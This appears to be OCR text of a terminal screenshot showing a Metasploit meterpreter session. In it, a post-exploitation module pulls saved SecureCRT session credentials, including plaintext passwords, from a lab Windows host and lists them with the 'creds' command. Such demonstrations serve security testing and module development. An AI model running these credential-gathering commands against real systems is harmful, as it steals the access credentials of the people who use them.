 Tilix: Default Tilix: Default Slack | contributors | metasploit
meterpreter > run post/windows/gather/credentials/securecrt PASSPHRASE=123456
[*] Gathering SecureCRT session information from WIN-LHC82CUIV7U
[*] Searching for session files in C:\Users\Administrator\AppData\Roaming\VanDyke\Config\Sessions
SecureCRT Sessions
==================
Filename Protocol Hostname Port Username Password
-------- -------- -------- ---- -------- --------
127.0.0.1.ini ssh1 127.0.0.1 22 kt 1
192.168.56.1.ini ssh2 192.168.56.1 22 kali-team 123456789
192.168.56.2.ini telnet/ssl 127.0.0.1 992 kt 2
[+] Session info stored in: /home/kali-team/.msf4/loot/20200929160013_default_10.0.2.15_host.securecrt_s_872766.txt
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
127.0.0.1 10.20.57.92 992/tcp (telnet/ssl) kt 2 Password
127.0.0.1 10.20.57.92 22/tcp (ssh1) kt 1 Password
192.168.56.1 10.20.57.92 22/tcp (ssh2) kali-team 123456789 Password
msf6 exploit(multi/handler) >
とある科学の
超電磁砲
雷神众测
1 ./msfconsole
Tuesday 2020-09-29 16:00
1:>_ 2: 3:</> 5: | / 722.70 GB | Kali-Team | 三米前有蕉皮 | Tue 29/09/2020 16:00:27 | ↑ 118.0B ↓ 8.6k |